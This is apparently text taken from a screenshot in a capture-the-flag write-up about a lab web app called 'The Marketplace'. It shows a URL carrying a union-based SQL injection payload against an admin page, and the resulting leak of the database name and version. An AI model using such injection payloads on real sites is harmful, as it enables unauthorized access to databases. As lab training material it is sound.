 10.10.106.109/admin?user=1 AND 1=2 union select database(),@@version,1,1
Google Hacking DB Reverse Shell Cheat Sh... GTFOBins CyberChef
The Marketplace Home | Administration panel | New listing | Messages | Log out
User marketplace
User 8.0.21
ID: marketplace
Is administrator: true
Delete user